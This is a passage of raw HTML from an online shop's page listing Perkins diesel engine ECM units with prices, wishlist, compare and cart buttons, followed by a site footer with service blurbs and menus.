	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5709,&quot;parent_product_id&quot;:5709,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5709&#038;_wpnonce=bd6ac6a6c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5709"
		data-product-type="simple"
		data-original-product-id="5709"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5709" class="compare" data-product_id="5709" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/ch-12800-perkins-2306-2806-generator-ecm-50hz-60hz/">CH 12800 Perkins 2306/2806 GENERATOR  ecm  50hz/ 60HZ</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm-2/?add-to-cart=5709" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5709" data-product_sku="" aria-label="Add &ldquo;CH 12800 Perkins 2306/2806 GENERATOR  ecm  50hz/ 60HZ&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5786 status-publish first instock product_cat-perkins product_cat-perkins-2800-series has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/2306-1500rpm-1800rpm-230x230.jpeg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5786">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5786  wishlist-fragment on-first-load"
	data-fragment-ref="5786"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5786,&quot;parent_product_id&quot;:5786,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5786&#038;_wpnonce=bd6ac6a6c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5786"
		data-product-type="simple"
		data-original-product-id="5786"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5786" class="compare" data-product_id="5786" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm/">Perkin 2800 Series 1500 / 1800 RPM</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,200.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm-2/?add-to-cart=5786" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5786" data-product_sku="" aria-label="Add &ldquo;Perkin 2800 Series 1500 / 1800 RPM&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5727 status-publish instock product_cat-all-ecm product_cat-perkins product_cat-perkins-1106d has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/28173200-perkins-1106d-genset-50-60-hz/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0351-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5727">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5727  wishlist-fragment on-first-load"
	data-fragment-ref="5727"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5727,&quot;parent_product_id&quot;:5727,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5727&#038;_wpnonce=bd6ac6a6c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5727"
		data-product-type="simple"
		data-original-product-id="5727"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5727" class="compare" data-product_id="5727" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/28173200-perkins-1106d-genset-50-60-hz/">28173200 Perkins 1106D Genset 50/60 HZ</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm-2/?add-to-cart=5727" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5727" data-product_sku="" aria-label="Add &ldquo;28173200 Perkins 1106D Genset 50/60 HZ&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5733 status-publish instock product_cat-all-ecm product_cat-perkins product_cat-perkins-1104c product_cat-perkins-1106c has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/perkins-1106c-ecm-2874a103/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0326-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5733">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5733  wishlist-fragment on-first-load"
	data-fragment-ref="5733"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5733,&quot;parent_product_id&quot;:5733,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5733&#038;_wpnonce=bd6ac6a6c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5733"
		data-product-type="simple"
		data-original-product-id="5733"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5733" class="compare" data-product_id="5733" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/perkins-1106c-ecm-2874a103/">Perkins 1106C ECM 2874A103</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm-2/?add-to-cart=5733" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5733" data-product_sku="" aria-label="Add &ldquo;Perkins 1106C ECM 2874A103&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
            
        </div>

    </section>

</div>



		
	</main>
</div>

	</div><!-- .site-content-contain -->
<div class="container">
    </div>

<a href="#" class="backtotop action-to-top"></a>                                        <footer class="footer footer-02">
                        <div class="container">		<div data-elementor-type="wp-post" data-elementor-id="862" class="elementor elementor-862">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-74810cf0 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="74810cf0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5cff8c8f col-md-4 col-xs-6 col-ts-12 none" data-id="5cff8c8f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-27bd24f9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="27bd24f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54ac66dd none" data-id="54ac66dd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ca48f49 main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="4ca48f49" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-shipping"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-707a96c6 none" data-id="707a96c6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-676d68dd none elementor-widget elementor-widget-heading" data-id="676d68dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">FAST DELIVERY</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-663c6238 none elementor-widget elementor-widget-heading" data-id="663c6238" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">FAST SHIPING BY DHL</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-440df5fc col-md-4 col-xs-6 col-ts-12 none" data-id="440df5fc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-58651084 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="58651084" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-612924b9 none" data-id="612924b9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5de9164d main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="5de9164d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-payment"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7bce92 none" data-id="4f7bce92" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-77b5addf none elementor-widget elementor-widget-heading" data-id="77b5addf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SAFE PAYMENT</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d265954 none elementor-widget elementor-widget-heading" data-id="4d265954" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">100% secure payment</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-76ec5fdc col-md-4 col-xs-6 col-ts-12 none" data-id="76ec5fdc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-74169fa1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="74169fa1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4378fc14 none" data-id="4378fc14" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-53472a9a main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="53472a9a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-help-center"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39dd1aaa none" data-id="39dd1aaa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-66ed5e55 none elementor-widget elementor-widget-heading" data-id="66ed5e55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">24/7 HELP CENTER</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-15d66a58 none elementor-widget elementor-widget-heading" data-id="15d66a58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Delicated 24/7 support</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7301d545 col-md-4 col-xs-6 col-ts-12 none" data-id="7301d545" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b660108 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="4b660108" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5035094 none" data-id="5035094" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1270042e main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="1270042e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-save-money"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d2352e4 none" data-id="d2352e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fffb1c1 none elementor-widget elementor-widget-heading" data-id="fffb1c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SHOP WITH CONFIDENCE</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c96ccd5 none elementor-widget elementor-widget-heading" data-id="1c96ccd5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">If goods have problems</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e605540 col-md-4 col-xs-6 col-ts-12 none" data-id="e605540" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38874db elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="38874db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c246063 none" data-id="c246063" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-98c0b6c main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="98c0b6c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-credit-card"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8e861da none" data-id="8e861da" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-756a78c none elementor-widget elementor-widget-heading" data-id="756a78c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">FRIENDLY SERVICES</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d9ec2e4 none elementor-widget elementor-widget-heading" data-id="d9ec2e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">30 day satisfaction guarantee</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e1cd977 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="4e1cd977" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9ef9401 none" data-id="9ef9401" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e08d687 elementor-widget-divider--view-line none elementor-widget elementor-widget-divider" data-id="e08d687" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7340a009 none" data-id="7340a009" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3780d6be elementor-hidden-tablet elementor-hidden-mobile none elementor-widget elementor-widget-heading" data-id="3780d6be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">About Diesel ECM Store</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-7a32f17f elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-hidden-tablet elementor-hidden-mobile none elementor-widget elementor-widget-heading" data-id="7a32f17f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">We work on the market for over 20 years. We sale only original parts and gained confidence in 320k + clients. Buy from Diesel ECM Store</p>		</div>
				</div>
				<div class="elementor-element elementor-element-b15249c elementor-shape-circle elementor-hidden-tablet elementor-hidden-mobile e-grid-align-left elementor-grid-0 none elementor-widget elementor-widget-social-icons" data-id="b15249c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7b5a67e" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8d2373c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0403e4b" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-26ef05d" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c5506a4 elementor-widget__width-initial none elementor-widget elementor-widget-spacer" data-id="5c5506a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3580b987 col-sm-4 col-xs-12 none" data-id="3580b987" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-45ab3575 none elementor-widget elementor-widget-ovic_menu" data-id="45ab3575" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Footer - My Account">
            <div class="widget widget_nav_menu"><h3 class="widget-title">My Account</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-my-account" class="menu ovic-menu"><li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-661"><a href="http://dieselecmstore.com/shop/" data-megamenu="0">Product Support</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://dieselecmstore.com/checkout/" data-megamenu="0">Checkout</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="http://dieselecmstore.com/cart/" data-megamenu="0">Shopping Cart</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="http://dieselecmstore.com/wishlist/" data-megamenu="0">Wishlist</a></li>
<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="http://dieselecmstore.com/terms-conditions/" data-megamenu="0">Terms &#038; Conditions</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f43fff6 col-sm-4 col-xs-12 none" data-id="5f43fff6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b6f67f1 none elementor-widget elementor-widget-ovic_menu" data-id="2b6f67f1" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Catagury">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-catagury" class="menu ovic-menu"><li id="menu-item-6149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6149"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/" data-megamenu="0">Caterpillar ECM</a></li>
<li id="menu-item-6150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6150"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/" data-megamenu="0">Cummins ECM</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6151"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/" data-megamenu="0">Perkins</a></li>
<li id="menu-item-6152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6152"><a href="http://dieselecmstore.com/product-category/all-ecm/international-ecm/" data-megamenu="0">International ECM</a></li>
<li id="menu-item-6153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6153"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/" data-megamenu="0">John Deere</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-564dea89 col-sm-4 col-xs-12 none" data-id="564dea89" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-286bfb3c none elementor-widget elementor-widget-ovic_menu" data-id="286bfb3c" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Footer - Customer Service">
